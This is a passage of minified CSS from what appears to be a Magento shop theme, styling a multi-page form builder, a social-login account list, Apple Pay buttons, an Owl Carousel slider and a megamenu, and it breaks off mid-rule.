0}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title.mgz-active>a{background:#fff}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-content{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#fff;border:0}.bfb-pages.bfb-pages-indicator-progress>.bfb-page-indicator{font-size:1.8rem}.bfb-pages.bfb-pages-indicator-cirles>.bfb-page-indicator,.bfb-pages.bfb-pages-indicator-connector>.bfb-page-indicator{font-size:1.6rem}.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-content>.mgz-tabs-tab-title,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-content>.mgz-tabs-tab-title,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-content>.mgz-tabs-tab-title{display:none}.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-content>.mgz-tabs-tab-content,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-content>.mgz-tabs-tab-content,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-content>.mgz-tabs-tab-content{background-color:transparent;border:none}.bfb-pages .bfb-page-indicator{margin-bottom:20px;display:none}.bfb-pages .bfb-page-indicator .bfb-page-indicator-page{float:left}.bfb-pages .bfb-page-indicator-page-progress-wrap{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;display:block;width:100%;background-color:#ddd;height:14px;overflow:hidden;position:relative;margin:5px 0 0}.bfb-pages .bfb-page-indicator-page-progress-wrap .bfb-page-indicator-page-progress{background-color:#72b239;height:14px;position:absolute;left:0;top:0}.bfb-pages .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-number{background-color:#72b239;color:#fff}.bfb-pages.bfb-pages-nav-left .bfb-nav-buttons{text-align:left}.bfb-pages.bfb-pages-nav-right .bfb-nav-buttons{text-align:right}.bfb-pages.bfb-pages-nav-center .bfb-nav-buttons{text-align:center}.bfb-pages.bfb-pages-nav-split .action.action-prev{float:left}.bfb-pages.bfb-pages-nav-split .action.action-next{float:right}.bfb-pages .bfb-nav-buttons{padding:15px 0}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:before,.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:after{content:" ";display:table;clear:both}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:before,.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:after{content:" ";display:table;clear:both}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action{box-shadow:none;font-weight:400;display:inline-block;border:0}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action:last-child{margin-left:5px}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action.action-next{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#575757;border-color:#575757;color:#fff;width:auto}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action.action-next:hover{background:#333}.bfb-form-success{max-width:1240px}.bfb-form-success.bfb-form-success-style1{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);margin:0 auto}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-title{background-color:#007dbd;font-weight:500;padding:15px 20px;color:#fff;position:relative;margin:0}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-title:before{height:5px;position:absolute;bottom:0;background:#069;content:'';width:100%;left:0}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-footer{background:#f5f5f5;padding:15px 0;text-align:center}.bfb-form-success.bfb-form-success-style2{text-align:center}.bfb-form-success.bfb-form-success-style2 .bfb-form-success-content{font-size:1.25em}.bfb-form-success .bfb-form-success-content{padding:30px 20px}.bfb-form-success .bfb-form-success-content a{color:#95ff00}.bfb-form-success svg{width:100px;display:block;margin:20px auto 0}.bfb-form-success .path{stroke-dasharray:1000;stroke-dashoffset:0}.bfb-form-success .path.circle{-webkit-animation:bfbdash .9s ease-in-out;animation:bfbdash .9s ease-in-out}.bfb-form-success .path.line{stroke-dashoffset:1000;-webkit-animation:bfbdash .9s .35s ease-in-out forwards;animation:bfbdash .9s .35s ease-in-out forwards}.bfb-form-success .path.check{stroke-dashoffset:-100;-webkit-animation:bfbdash-check .9s .35s ease-in-out forwards;animation:bfbdash-check .9s .35s ease-in-out forwards}@-webkit-keyframes bfbdash{0%{stroke-dashoffset:1000}100%{stroke-dashoffset:0}}@keyframes bfbdash{0%{stroke-dashoffset:1000}100%{stroke-dashoffset:0}}@-webkit-keyframes bfbdash-check{0%{stroke-dashoffset:-100}100%{stroke-dashoffset:900}}@keyframes bfbdash-check{0%{stroke-dashoffset:-100}100%{stroke-dashoffset:900}}mark.im-caret{animation:1s blink step-end infinite !important}mark.im-caret-select{background-color:rgba(0,0,0,.25)}@keyframes blink{from,to{border-right-color:#000}50%{border-right-color:transparent}}span.im-static{color:grey}div.im-colormask{display:inline-block;border-style:inset;border-width:2px;appearance:textfield;cursor:text}div.im-colormask>input,div.im-colormask>input:-webkit-autofill{position:absolute !important;display:inline-block;background-color:transparent;color:transparent;-webkit-text-fill-color:transparent;transition:background-color 5000s ease-in-out 0s;caret-color:transparent;text-shadow:none;appearance:caret;border-style:none;left:0}div.im-colormask>input:focus{outline:none}div.im-colormask>input::selection{background:0 0}div.im-colormask>input::-moz-selection{background:0 0}div.im-colormask>input:-webkit-autofill~div{background-color:#faffbd}div.im-colormask>div{color:#000;display:inline-block;width:100px}[im-insert=false]{caret-color:red;caret-shape:block}.mgzFlex,.mgz-newsletter-form-inline,.mgz-newsletter-form-inline2,.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.magezon-icon{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bfb-box-shadow{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.bfb-state-hidden{display:none}.bfb-state-shown{display:block}.bfb-form-js{display:none}.bfb-others{display:none;margin-top:5px}.bfb-column{float:left;width:100%}.bfb-columnauto>div{width:auto;display:inline-block}.bfb-column1>div{width:100%}.bfb-column2>div{width:50%;float:left}.bfb-column2>div:nth-child(2n+1){clear:left}.bfb-column3>div{width:33.333%;float:left}.bfb-column3>div:nth-child(3n+1){clear:left}.bfb-column4>div{width:25%;float:left}.bfb-column4>div:nth-child(4n+1){clear:left}.bfb-column5>div{width:20%;float:left}.bfb-column5>div:nth-child(5n+1){clear:left}.bfb-column6>div{width:16.666%;float:left}.bfb-column6>div:nth-child(6n+1){clear:left}.bfb-loading-mask{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:399;display:none}.block.bfb{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;margin:0 auto;max-width:100%}.block.bfb.bfb-loading .bfb-loading-mask{display:block}.bfb-submission-confirmed .bfb-submission-title{font-weight:500}.bfb-submission-confirmed .bfb-submission-summary{margin-bottom:40px}.bfb-submission-confirmed table{border:1px solid #d6d6d6}.bfb-submission-confirmed table tr:nth-child(odd) td{background:#f2f2f2}.bfb-submission-confirmed table tr td{padding:1.2rem}.bfb-submission-confirmed table tr td:first-child{width:20%}.bfb-submission-confirmed table tr td:last-child{border-left:1px dashed #d6d6d6}.bfb-widget .bfb{margin:0}.iti--allow-dropdown{display:block}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.block-search{z-index:10000}.mstSocialLogin__accountList .mstSocialLogin__accountList-column{float:left;width:50%}.mstSocialLogin__accountList .mstSocialLogin__accountList-column h3{margin-top:0;margin-bottom:2rem;font-weight:500}.mstSocialLogin__accountList .accountList__list{display:flex;flex-direction:column;flex-wrap:wrap}.mstSocialLogin__accountList .accountList__list .accountList__provider{border-radius:10rem;overflow:hidden;margin-bottom:1rem;display:flex;flex-direction:row;background:#eee;align-items:center;padding:.5rem 2rem .5rem .5rem;max-width:30rem}.mstSocialLogin__accountList .accountList__list .accountList__provider .mstSocialLogin__button{padding-left:1.5rem}.mstSocialLogin__accountList .accountList__list .accountList__provider .mstSocialLogin__button:before{display:none}.mstSocialLogin__accountList .accountList__list .accountList__provider .provider-status{width:3rem;height:3rem;margin-right:1rem}.mstSocialLogin__accountList .accountList__list .accountList__provider .provider-status._connected{background-image:url("data:image/svg+xml,%0A%3Csvg width='24px' height='24px' viewBox='0 0 24 24' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='iconfinder_ok_2639876' fill-rule='nonzero' fill='%237ED321'%3E%3Cpath d='M12,0 C5.373,0 0,5.373 0,12 C0,18.627 5.373,24 12,24 C18.627,24 24,18.627 24,12 C24,5.373 18.627,0 12,0 Z M18.707,9.707 L11.147,17.267 C10.959,17.455 10.705,17.56 10.44,17.56 C10.175,17.56 9.92,17.455 9.733,17.267 L6.28,13.814 C5.889,13.423 5.889,12.791 6.28,12.4 C6.671,12.009 7.303,12.009 7.694,12.4 L10.44,15.146 L17.293,8.293 C17.684,7.902 18.316,7.902 18.707,8.293 C19.098,8.684 19.098,9.316 18.707,9.707 Z' id='Shape'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.mstSocialLogin__accountList .accountList__list .accountList__provider .provider-actions{margin-left:auto}.mstSocialLogin__accountList .accountList__list .accountList__provider .sr-only{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;white-space:nowrap !important;border:0 !important}.apple-pay-button{display:inline-block;cursor:pointer;-webkit-appearance:-apple-pay-button;box-sizing:border-box;font-size:0 !important}.apple-pay-button>*{visibility:hidden}@supports (-webkit-appearance:-apple-pay-button){.apple-pay-button-with-text{display:inline-block;cursor:pointer;-webkit-appearance:-apple-pay-button;-apple-pay-button-type:buy}.apple-pay-button-with-text>*{visibility:hidden}.apple-pay-button-black-with-text{-apple-pay-button-style:#000}.apple-pay-button-white-with-text{-apple-pay-button-style:#fff;cursor:pointer}.apple-pay-button-white-with-line-with-text{-apple-pay-button-style:white-outline}.apple-pay-button-color-black{-apple-pay-button-style:#000}.apple-pay-button-color-white{-apple-pay-button-style:#fff}.apple-pay-button-color-white-outline{-apple-pay-button-style:white-outline}.apple-pay-button-text-buy{-apple-pay-button-type:buy}.apple-pay-button-text-donate{-apple-pay-button-type:donate}.apple-pay-button-text-plain{-apple-pay-button-type:plain}.apple-pay-button-text-book{-apple-pay-button-type:book}.apple-pay-button-text-check-out{-apple-pay-button-type:check-out}.apple-pay-button-text-subscribe{-apple-pay-button-type:subscribe}.apple-pay-button-text-add-money{-apple-pay-button-type:add-money}.apple-pay-button-text-contribute{-apple-pay-button-type:contribute}.apple-pay-button-text-order{-apple-pay-button-type:order}.apple-pay-button-text-reload{-apple-pay-button-type:reload}.apple-pay-button-text-rent{-apple-pay-button-type:rent}.apple-pay-button-text-support{-apple-pay-button-type:support}.apple-pay-button-text-tip{-apple-pay-button-type:tip}.apple-pay-button-text-top-up{-apple-pay-button-type:top-up}.mollie-applepay-minicart-button{width:100%;height:52px;margin-top:5px}}@supports not (-webkit-appearance:-apple-pay-button){.apple-pay-button-with-text{display:inline-flex;justify-content:center;font-size:12px;border-radius:5px;padding:0;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black-with-text{background-color:#000;color:#fff}.apple-pay-button-white-with-text{background-color:#fff;color:#000}.apple-pay-button-white-with-line-with-text{background-color:#fff;color:#000;border:.5px solid #000}.apple-pay-button-with-text.apple-pay-button-black-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-white);background-color:#000}.apple-pay-button-with-text.apple-pay-button-white-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-black);background-color:#fff}.apple-pay-button-with-text.apple-pay-button-white-with-line-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-black);background-color:#fff}.apple-pay-button-with-text>.text{font-family:-apple-system;font-size:1em;font-weight:300;align-self:center;margin-right:2px}.apple-pay-button-with-text>.logo{width:35px;height:100%;background-size:100% 60%;background-repeat:no-repeat;background-position:0 50%;margin-left:2px;border:none}}.mollie-applepay-button-hidden{display:none}.product-next-prev{margin:auto}.product-prev{margin:0;float:right}.product-next-prev .product-prev{background:#f5f5f5;font-size:20px;line-height:28px;display:inline-block;width:30px;height:28px;color:#333;text-align:center;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s;border-radius:2px}.product-next-prev .product-prev:hover{color:#fff;background:#e77331;border-radius:2px;text-decoration:none}.product-next{margin:0 0 0 4px;float:right}.product-next-prev .product-next{background:#f5f5f5;font-size:20px;line-height:28px;display:inline-block;width:30px;height:28px;color:#222;text-align:center;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s}.product-next-prev .product-next:hover{color:#fff;background:#e77331;border-radius:2px;text-decoration:none}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#fff;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:alpha(opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:alpha(opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:alpha(opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:alpha(opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#fff;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}@media (min-width:992px){.sw-megamenu.navigation>ul{position:relative}.sw-megamenu.navigation>ul:after{disaply:table;content:'';clear:both}.sw-megamenu.navigation .open-children-toggle{display:none}.sw-megamenu.navigation span.cat-label{position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:0;line-height:1;color:#fff}.sw-megamenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent}.sw-megamenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label1:before{border-left-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label2:before{border-left-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.sw-megamenu.navigation span.cat-label.cat-label-label3:before{border-left-color:#0ae3eb}.sw-megamenu.navigation a:hover>span>span.cat-label{text-decoration:none}.sw-megamenu.navigation li>a>span{position:relative}.sw-megamenu.navigation li.level0>.level-top{transition-delay:0s !important}.sw-megamenu.navigation li.level0>a>span.cat-label{top:-10px;right:14px}.sw-megamenu.navigation li.level0>a>span.cat-label:before{left:3px;bottom:-4px}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label1:before{border-top-color:#0cc485}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label2:before{border-top-color:#eb2771}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label3:before{border-top-color:#0ae3eb}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label{top:3px;right:-35px}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label:before{left:-6px;bottom:3px}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.sw-megamenu.navigation .subchildmenu.mega-columns>li{float:left;padding:15px 10px 0}.sw-megamenu.navigation .subchildmenu.mega-columns.columns1>li{float:none}.sw-megamenu.navigation .subchildmenu.mega-columns.columns2>li{width:50%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns2>li:nth-child(2n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns3>li{width:33.33%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns3>li:nth-child(3n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{width:25%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns5>li{width:20%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns5>li:nth-child(5n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns6>li{width:16.66%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns6>li:nth-child(6n+1){clear:both}.sw-megamenu.navigation li.level0{transition-delay:0s;transition:.2s opacity}.sw-megamenu.navigation li.level0.fl-left{float:left}.sw-megamenu.navigation li.level0.fl-right{float:right}.sw-megamenu.navigation li.level0.fl-right.staticwidth .submenu{left:auto;right:0;border-radius:0}.sw-megamenu.navigation li.level0 .submenu{display:block;visibility:hidden;opacity:0;transition:.2s opacity;color:#777}.sw-megamenu.navigation li.level0 .submenu>ul{margin-top:0}.sw-megamenu.navigation li.level0 .submenu>ul:before,.sw-megamenu.navigation li.level0 .submenu>ul:after{display:none}.sw-megamenu.navigation li.level0 .submenu .container{padding-left:10px;padding-right:10px}.sw-megamenu.navigation li.level0.parent>.submenu.popup-left{left:auto;right:0;border-radius:0}.sw-megamenu.navigation li.level0.fullwidth{position:static}.sw-megamenu.navigation li.level0.fullwidth>.submenu{width:100%;border-radius:0}.sw-megamenu.navigation li.level0.fullwidth>.submenu,.sw-megamenu.navigation li.level0.staticwidth>.submenu{padding:10px;left:0}.sw-megamenu.navigation li.level0.fullwidth:hover>.submenu,.sw-megamenu.navigation li.level0.staticwidth:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.fullwidth .submenu li.parent>a:after,.sw-megamenu.navigation li.level0.staticwidth .submenu li.parent>a:after{display:none}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:inherit;font-weight:700;text-transform:uppercase;line-height:18px;padding-top:0;padding-bottom:5px}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>.menu-thumb-img,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>.menu-thumb-img{margin:10px 0 -5px}.sw-megamenu.navigation li.level0.fullwidth .submenu a,.sw-megamenu.navigation li.level0.staticwidth .submenu a{font-size:12px;font-weight:600;line-height:18px;padding:7px 0;text-transform:uppercase;color:#696969}.sw-megamenu.navigation li.level0.fullwidth .submenu a:hover,.sw-megamenu.navigation li.level0.staticwidth .submenu a:hover{background:0 0}.sw-megamenu.navigation li.level0.fullwidth .submenu a:hover>span,.sw-megamenu.navigation li.level0.staticwidth .submenu a:hover>span{text-decoration:underline}.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block{padding-left:0;padding-right:0}.sw-megamenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,.sw-megamenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu{padding-bottom:5px}.sw-megamenu.navigation li.level0.classic .submenu{padding:5px 0}.sw-megamenu.navigation li.level0.classic .submenu>.row{margin:0}.sw-megamenu.navigation li.level0.classic .submenu a{font-size:12px;font-weight:600;line-height:18px;padding:8px 15px;text-transform:uppercase}.sw-megamenu.navigation li.level0.classic .subchildmenu{min-width:230px}.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu{visibility:hidden;opacity:0;transition:.2s opacity;padding:5px 0;box-shadow:0 10px 25px rgba(0,0,0,.15);border-radius:0;position:absolute;left:0;top:0;background:#fff;z-index:6}.sw-megamenu.navigation li.level0.classic .subchildmenu>li:hover>.subchildmenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic li.parent>.subchildmenu.popup-left{left:auto;right:100%;border-radius:0}.sw-megamenu.navigation li.level0.classic li.parent a{display:flex;align-items:center;justify-content:flex-end}.sw-megamenu.navigation li.level0.classic li.parent a>span{margin-right:auto}.sw-megamenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu{left:auto;right:100%;border-radius:0}.sw-megamenu.navigation li.level0.classic:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic li:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic .submenu,.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu{left:0}.sw-megamenu.navigation li.level0.staticwidth .submenu{left:0}.sw-megamenu.navigation li.level0>em,.sw-megamenu.navigation li.level0 i{color:inherit;margin-right:.5rem}.sw-megamenu.navigation.side-megamenu{padding:0}.sw-megamenu.navigation.side-megamenu li{margin:0;position:relative}.sw-megamenu.navigation.side-megamenu li.level0{display:block;position:relative;border-radius:0;margin:0;margin-top:1px;float:none !important}.sw-megamenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e81a';display:inline-block;font-family:'porto-icons';margin-right:-2px;line-height:inherit}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e819';margin-left:-2px;margin-right:0}.sw-megamenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e81a';display:inline-block;font-family:'porto-icons'}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e819'}.sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.sw-megamenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:100% !important;top:0;padding-bottom:15px}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:auto !important;right:100% !important}.sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu{left:100% !important;top:0;padding:5px}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu{left:auto !important;right:100% !important}.sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu .subchildmenu .subchildmenu{padding:5px}.sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:1024px}.sw-megamenu.navigation.side-megamenu li.level0>a{display:flex;align-items:center;border-top:1px solid #e7e7e7;font-size:14px;font-weight:500;line-height:18px;letter-spacing:0;margin-left:16px;margin-right:18px;padding:14px 12px 14px 5px;color:inherit}.sw-megamenu.navigation.side-megamenu 